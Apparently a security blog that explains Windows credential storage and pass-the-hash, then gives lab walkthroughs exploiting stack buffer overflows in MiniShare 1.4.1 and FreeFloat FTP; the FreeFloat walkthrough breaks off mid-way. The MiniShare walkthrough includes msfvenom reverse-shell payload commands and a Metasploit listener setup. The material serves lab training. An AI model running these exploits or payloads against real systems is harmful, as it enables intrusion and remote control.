In other words, Cached credentials is a term used to describe the process of storing the domain login credentials so that a user can login locally to a domain member without being connected to a domain controller
To get Sam dump or Hash of passwords from registry hive we need system privileges or NT Authority privileges
Where do I find the SAM/Hashes?
It can be found on the hard drive in the folder %systemroot%system32config. However this folder is locked to all accounts including Administrator while the machine is running. The only account that can access the SAM file during operation is the “System” account.
You may also be able to find the SAM file stored in %systemroot% repair if the NT Repair Disk Utility (rdisk) has been run and the Administrator has not removed the backed up SAM file.
The final location of the SAM or corresponding hashes can be found in the registry. It can be found under HKEY_LOCAL_MACHINESAM. This is also locked to all users, including Administrator, while the machine is in use
Memory
Windows caches users’ passwords hashes (NT hash, and LM hash) in a memory location whenever a user logs on interactively or via terminal service. This location is accessible only by the operating system, and any process acting as the operating system.
- The operating system uses this cached hash to authenticate the user whenever the user tries to access a network resource, and that resource requires authentication
- This is done transparently for the user, who otherwise would be entering her password every time she tries to access a resource on the network
- The memory location is purged as soon as the user locks his system or logs off
Reversibly Encrypted
In this form passwords are stored reversibly encrypted. This encryption can be reversed and the clear-text password(s) can be revealed. This form of password storage is disabled by default
Backups
SAM file can also be stored in a backup location: C:\Windows\Repair\SAM
Security Accounts Manager database
The Security Accounts Manager (SAM) is a database that stores local user accounts and groups. It is present in every Windows operating system; however, when a computer is joined to a domain, Active Directory manages domain accounts in Active Directory domains.
If someone attempts to log on to the system and the user name and associated passwords match an entry in the SAM, a sequence of events takes place ultimately allowing that person access to the system. If the user name or passwords do not properly match any entry in the SAM, an error message is returned requesting that the information be entered again.
The SAM database runs automatically as a background process when the computer starts up. The SAM also works together with other processes and services that run on the computer, by providing the security information needed.
The Windows SAM database file resides in C:\Windows\System32\config. The hashed values of all passwords find a place in the HKEY_LOCAL_MACHINE\SAM of the registry. However, there are rules that govern ‘when’ and ‘who’ can access this file.
Local Security Authority LSA
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. In addition, LSA maintains information about all aspects of local security on a computer (these aspects are collectively known as the local security policy), and it provides various services for translation between names and security identifiers (SIDs). The security system process, Local Security Authority Server Service (LSASS), keeps track of the security policies and the accounts that are in effect on a computer system.
The Local Security Authority Subsystem Service (LSASS) stores credentials in memory on behalf of users with active Windows sessions. The stored credentials let users seamlessly access network resources, such as file shares, Exchange Server mailboxes, and SharePoint sites, without re-entering their credentials for each remote service.
LSASS can store credentials in multiple forms, including:
- Reversibly encrypted plaintext
- Kerberos tickets (ticket-granting tickets (TGTs), service tickets)
- NT hash
- LAN Manager (LM) hash
If the user logs on to Windows by using a smart card, LSASS does not store a plaintext password, but it stores the corresponding NT hash value for the account and the plaintext PIN for the smart card. If the account attribute is enabled for a smart card that is required for interactive logon, a random NT hash value is automatically generated for the account instead of the original password hash. The password hash that is automatically generated when the attribute is set does not change.
If a user logs on to a Windows-based computer with a password that is compatible with LAN Manager (LM) hashes, this authenticator is present in memory.
The storage of plaintext credentials in memory cannot be disabled, even if the credential providers that require them are disabled.
The stored credentials are directly associated with the Local Security Authority Subsystem Service (LSASS) logon sessions that have been started after the last restart and have not been closed. For example, LSA sessions with stored LSA credentials are created when a user does any of the following:
- Logs on to a local session or Remote Desktop Protocol (RDP) session on the computer
- Runs a task by using the RunAs option
- Runs an active Windows service on the computer
- Runs a scheduled task or batch job
- Runs a task on the local computer by using a remote administration tool
In some circumstances, the LSA secrets, which are secret pieces of data that are accessible only to SYSTEM account processes, are stored on the hard disk drive. Some of these secrets are credentials that must persist after reboot, and they are stored in encrypted form on the hard disk drive. Credentials stored as LSA secrets might include:
- Account password for the computer’s Active Directory Domain Services (AD DS) account
- Account passwords for Windows services that are configured on the computer
- Account passwords for configured scheduled tasks
- Account passwords for IIS application pools and websites
- Passwords for Microsoft accounts
How passwords are used
OLD
Both LM and NTLM are very similar, but differ mainly in the hash used to compute the response. LM and NTLM are used for authentication in workgroups. They are also used in a domain environment if either the client, or the server is not a domain member, or if a resource within the domain is accessed by its IP address instead of its NetBIOS or DNS name.
All Windows OSs prior to Windows Server 2003 send both LM and NTLM responses by default. In Windows Server 2003 only the NTLM response is sent by default, while the LM response field is mostly unused
CURRENT
NTLMv2 improves upon LM and NTLM hashes and their weaknesses. It uses the NT hash; however, it also includes a client challenge in the computation. NTLMv2 also includes timestamps which makes it immune to reply attacks and is the default authentication method used from Windows Vista onward
NTLMv2 hash is not stored in Windows, it is generated on the fly. NTLMv2 authentication uses both the client nonce and the server nonce/challenge to calculate the response, unlike NTLM authentication, which uses a fixed server challenge. This calculation process eliminates the possibility of precomputed attacks against NTLMv2
DOMAIN
Kerberos is a set of services only used in a domain environment when a NetBIOS name or DNS name is used to connect. If a user connects to a resource via IP, then Kerberos will not be used. LM, NTLM, or NTLMv2 will be used instead to authenticate the user.
- Kerberos provides authentication for both the user and the server.
- The client and server agree on the encryption algorithm, the shared secret key, and the recognition data
- the authenticator, which can include the sender’s name, domain, time, IP, and the MD5 checksum of the authenticator.
- When the client and server decrypt the recognition data, the data let them prove to one another that they know the shared 128-bit secret.
- Windows versions prior to Server 2008 use the RC4 encryption algorithm
- Windows Server 2008 uses AES which is much more secure than RC4
How can passwords be attacked?
The two popular attacks against passwords are online and offline attacks. There are also other
forms of attacks against passwords, for example via key loggers, shoulder-surfing, social engineering, etc.
Online Password Attack – Password Guessing
An online password attack, also known as password guessing, is the process of attempting to find passwords by trying to login. Online password attacks are relatively slow, typically rated at about 50 password attempts a minute. A true brute force attack takes a lot longer. Under these conditions, trying millions of passwords simply isn’t an option. In this attack, an attacker can either manually enter passwords or use some software tools to automate the process
Offline Password Attack – Password CrackingAn offline password attack, also known as password cracking, is used when the attacker has captured the password hash. In this attack, the attacker will start cracking the password by creating a hash of a password or a challenge-response sequence and comparing it to the hash or response that he captured. If a match is found, the attempt to crack the hash is considered successful
Difference
The difference between online and offline attacks is that, in an online attack, the password has the protection of the system in which it is stored on. However, in offline attacks, passwords have no such protection. For this reason, offline attacks are in general much faster than online attacks.
Precomputed hash attack
Precomputed attacks are a form of offline attacks. In this attack, also known as ‘rainbow table attack’, the password hashes are stored in a file. The size of this file can be very large, for example storing all LM hashes requires 310 terabytes of storage.
Precomputed hashes can greatly decrease the time needed to crack passwords. In fact they can decrease the time required to find a password from months or weeks to just a few hours or even minutes.
Pass the hash
it is essential to understand that the PtH attack uses the actual NT hash. PtH in Windows 10 is closely related to the NTLMv2 authentication protocol. Windows implements a Single Sign-On (SSO) system, which caches credentials after the initial authentication and uses them later to access hosts, file shares, and other resources.
The NTLMv2 authentication process applies a challenge/response exchange, which, instead of using the user’s password, uses its NT hash. This feature allows the attacker to authenticate with the NT hash (Pass-the-Hash), without the knowledge of the corresponding password.
The PtH attack is composed of two primary steps:
- Extraction of hashes from an already compromised host or from another, not-yet-compromised host via network communication
- Application of the extracted hashes to gain access to the same or a different machine
Important (Mimikatz)
- The attacker need at least an account or shell in the server
- That user need administrative privileges
In a pass-the-hash attack, the goal is to use the hash directly without cracking it, this makes time-consuming password attacks less needed.
How do you Prevent Pass-the-Hash Attacks
For a PtH attack to succeed, the perpetrator must first gain local administrative access on a computer to lift the hash. Once the attacker has a foothold they can move laterally with relative ease, lifting more credentials and escalating privileges along the way.
Implementing the following security best practices will help eliminate, or at least minimize the impact of, a PtH attack:
- A least privilege security model: Can limit the scope, and mitigate the impact of a PtH attack, by reducing an attackers ability to escalate privileged access and permissions. Removing unnecessary admin rights will go a long way to reducing the threat surface for PtH and many other types of attacks.
- Password management solutions: Can rotate passwords frequently (and/or after a known credential compromise) can condense the window of time during which a stolen hash may be valid. By automating password rotation to occur after each privileged session, you can completely thwart PtH attacks, and exploits relying on password reuse.
- Separation of privileges: meaning separating different types of privileged and non-privileged accounts, can reduce the scope of usage for administrator accounts, and thus, reduce the risk for compromise, as well as the opportunity for lateral movement.
by Vry4n_ | Oct 14, 2020 | Labs
This time we’ll exploit Minishare 1.4.1. This is a web application that runs on port 80 as HTTP, you can share files and the users can download them from the site. I uploaded the application to GitHub (https://github.com/vry4n/BoF-MiniShare-1.4.1)
Lab details
Windows XP x86 (192.168.0.5)
- Immunity debugger
- MiniShare 1.4.1
Kali (192.168.0.20)
- Pycharm or any python editor
- Python3
Getting Started
1. First thing to do is install MiniShare and Immunity Debugger, refer to user guides if you don’t know how to do, but the process is pretty straight forward. I already dragged a file into the MiniShare window.

2. From kali machine access the Windows IP address in the browser, the file appears there. That is the basic function of this application.

3. Now that we know the basics about the application, lets enumerate the server with nmap, we see port 80 as open
- nmap -sV -sC -A -T 4 192.168.0.5

4. Now with a proxy in this case BurpSuite we will inspect the HTTP header. You can you any proxy you’d like. We are interested on the Request, grab that and put it in a text editor
a. HTTP GET Request

b. HTTP GET Response

5. Within the Request we can find the vulnerable parameter (GET / HTTP/1.1), we need to inject characters in the location “/”.
Step 1 (Discover the buffer size)
1. We will use the code BoF-MiniShare-1.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-1.py) to discover the size of the buffer. This is the line within the code will send the HTTP GET request
- s.send(b”GET ” + FUZZ.encode() + b”HTTP/1.1\r\n\r\n”)
It will send GET A, every time the As will increase, The reason to run this is to full the buffer and make the program crash, that way we know if the application is vulnerable to buffer overflow. You need to adjust the IP address within the script.


2. At this point we know the code crashed at 1800 bytes. We need to write that down somewhere.
Step 2 (Overwriting EIP)
1. Restart the application and attach/open with Immunity Debugger

2. Now that we know the maximum Stack size is 1800, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes.

3. Now look at Immunity debugger console and after the crash a similar message should be shown, that [41414141], is the EIP register, which has been overwritten and the instruction is not found.

4. If we look at the EIP register it is now 41414141, which means, AAAA. At this point we know that the EIP instruction pointer can be controlled.

Step 3 (Controlling the instruction pointer)
1. In this phase, we will control the instruction pointer by calculating the exact offset of the EIP register. First of all, we need to create a pattern using Metasploit pattern_create.rb script.
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800

2. We need to modify our script a little bit to add this new value. The new script is now named BoF-MiniShare-3.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-3.py)
3. Run the application again and inspect Immunity debugger, after the app crashed, EIP value. We have is 36684335
EIP Register

Immunity Debugger bottom error

4. Now that we have located the pattern in EIP 36684335, we need to find the position of within those 1800 bytes generated with pattern_create.rb, for that, we will use pattern_offset.rb, in this case the result is 1787
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 36684335 -l 1800

5. We need now to edit the script to send 1787 bytes as A, followed by 4 bytes as B. For that we will use BoF-MiniShare-4.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-4.py)
6. When we run BoF-MiniShare-4.py, we will notice that the EIP register value is now 42424242, which means, BBBB

Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We need to include that into the script and identify each of the characters not allowed. For that I developed BoF-MiniShare-5.py (), run it and check in Immunity Debugger the data
3. Once it’s been run, In the stack section locate the ASCII conversion, where all the As are shown, right click it and select “Follow in Dump”

4. The “follow in dump” will locate the data in the hexadecimal section, so we can easily check for the absence of characters or where characters don’t follow the sequence, those mean bad characters.
In this image below we see 0102030405060708090A0B0C0A, it should be 0102030405060708090A0B0C0D, this means that \x0d in our code needs to be removed, from the script and run again.

5. We need to keep doing the same until all Badchars are removed. I only identified \x0d as badchar besides the always badchar \x00
6. After removing all the bad characters, we should have all the rest of the characters as sequence, until we end to the last valid character in sequence, in this case Xff. We will use the variables
FUZZ = “A” * 1787
EIP = “B” * 4
BADCHARS = (b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)

7. Now that we know the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00\ x0d)
We need to identify the executable module, where the EIP will be pointing, that is with the help of JMP ESP
Step 5 (Finding JMP ESP)
EIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP.
1. Click on the Disassembly window, in the left upper location
- Search for -> All Commands in all modules

2. Search for JMP ESP

3. We are presented with multiple modules and the Disassembly instruction. I’d choose one of those “USER32.dll”, 7E4456F7. Remember, we need an address that does not contain bad characters.

4. We can run mona script to see if the “USER32” is ASLR protected (dynamic code execution)
- !mona modules
- Locate the .dll, in this case “USER32”, which has ASLR = False

5. We can verify our selection (“USER32”, 7E4456F7) with mona. In kali run nasm_shell.rb and get the output in our case FFE4 (opcode of JMP ESP)
- /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
- Jmp esp

6. In mona we can search using he opcode returned by nasm_shell.rb, the hex code equivalent of JMP ESP is FFE4
- !mona find -s “\xFF\xE4” -m SHELL32.dll

7. Now that we know the target 7E4456F7, we should verify that we have successfully changed the execution flow to make the EIP execute the JMP ESP instruction within the USER32.dll. We will do this by overwriting EIP with the memory address of the JMP ESP instruction and then, once again, writing C’s thereafter. We will use the script BoF-MiniShare-6.py to do this.
8. After successful execution of the script, we can check the stack data between the As and Cs we see the execution of USER32.dll

9. At this point we control the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x7E4456F7)
- Identified all bad characters (\x00\x0d)
- Got successful execution of USER32.dll
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom, we will execute a CMD command to open the calculator
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x86 –platform windows -p windows/exec CMD=calc.exe -b ‘\x00\x0D’ -v calc -f python

2. For this final stage we will use the script BoF-MiniShare-7.py, We have added the code, we are sending the data as follows
https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-7.py
- Junk = 1787
- JMP ESP = 7E4456F7
- NOPs = “\x90” * 32
- Shellcode (instruction to execute calc.exe)
Our exploit should look like this

3. After a successful execution we get the calculator popping up
 `
`
4. We can also replace the calculator code with code to execute a reverse connection. For this we will use BoF-MiniShare-8.py, to replace the calculator code with the reverse shell code.
5. Generate the payload using MSFVenom
- msfvenom -a x86 –platform windows -p windows/shell/reverse_tcp LHOST=192.168.0.20 LPORT=4444 -b “\x00\x0d” -v shellcode -f python

6. Add it to the code BoF-MiniShare-7.py replacing the variable value from calc to shellcode, as demonstrated in BoF-MiniShare-8.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-8.py)
7. Before we execute our code, we need to start a Metasploit listener
- sudo msfdb init
- msfconsole
- use exploit/multi/handler
- set payload windows/shell/reverse_tcp
- set LHOST 192.168.0.20
- set LPORT 4444
- exploit

8. At this point we are all set with the exploit, and also, have a listener on the attacking machine. Lets run the script and see if we get a reverse shell.

9. Now we can run system commands

by Vry4n_ | Oct 12, 2020 | Labs
This lab is intended to demonstrate how to exploit BoF in Windows. The vulnerable application is FreeFloat which can be downloaded from (https://www.exploit-db.com/apps/687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver.zip).
The Freefloat FTP Server has many vulnerable parameters, which can be useful to practice on, and we will choose one of them here to do a full exercise.
The code for each stage of the tutorial can be found in our GitHub account. (https://github.com/vry4n/BoF-FreeFloat-FTP)
Lab details
Victim: Windows XP SP3 x86
Application: FreeFloat Ftp Server (Version 1.00)
Getting Started
1. Run the application in the Windows machine. By double clicking the .exe file.

2. Make sure it is in running state. You can verify that by running netstat command
- netstat -ano | FINDSTR 21

3. From a remote machine you can run nmap to enumerate the service
- nmap -p 21 -sV -sC -A -T4 192.168.0.5

4. You can also test the application by connecting to it via telnet
- telnet 192.168.0.5 21
- USER anonymous
- PASS anonymous

5. In this case we will use USER parameter to exploit the application.
Step 1 (Discover the buffer size)
We will use the code (BoF-Freefloat-1.py) to discover the size of the buffer
Here we can see that the script stopped at 300 bytes.

If we actually look at the Windows machine, we can see the application crashed.

Step 2 (Overwriting EIP)
1. Restart the application and attach/open with Immunity Debugger

2. Now that we know the maximum Stack size is 300, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes.

3. Now look at Immunity debugger console and after the crash a similar message should be shown, that [41414141], is the EIP register, which has been overwritten and the instruction is not found.

4. If we look at the EIP register it is now 41414141, which means, AAAA. At this point we know that the EIP instruction pointer can be controlled.

Step 3 (Controlling the instruction pointer)
1. In this phase, we will control the instruction pointer by calculating the exact offset of the EIP register. First of all, we need to create a pattern using Metasploit pattern_create.rb script.
- find / -name pattern_create.rb 2> /dev/null
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300

2. We need to modify the script a little bit to add this new value. The new script is now named BoF-Freefloat-3.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-3.py)
3. Run it again and inspect Immunity debugger, EIP value. We have 37684136
EIP Register

Immunity Debugger bottom error

4. Now that we have located the pattern in EIP, we need to find the position within those 300 bytes generated with pattern_create.rb, for that, we will use pattern_offset.rb, in this case the result is 230
- find / -name pattern_offset.rb 2> /dev/null
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 37684136 -l 300

5. We need now to edit the script to send 230 bytes as A, followed by 4 bytes as B. For that we will use BoF-Freefloat-4.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-4.py)
6. If we run BoF-Freefloat-4.py, we will notice that the EIP register value is now 42424242, which means, BBBB

Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We need to include that into the script and identify each of the characters not allowed. For that I developed BoF-Freefloat-5.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-5.py), run it and check in Immunity Debugger the data
3. Once it’s been run, In the stack section locate the ASCII conversion, where all the As are shown, right click it and select “Follow in Dump”

4. The “follow in dump” will locate the data in the hexadecimal section, so we can easily check for the absence of characters or where characters don’t follow the sequence, those mean bad characters.
In this image below we see 01020304050607080900, it should be 0102030405060708090A, this means that \x0a in our code needs to be removed

5. We need to keep doing the same until all Badchars are removed. In this screenshot we also identified \x0d as a bad character.

6. After removing all the bad characters, we should have all the rest of the characters as sequence. We will use the variables
FUZZ = “A” * 230
EIP = “B” * 4
BADCHARS = (b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f”
b”\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f”
b”\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f”
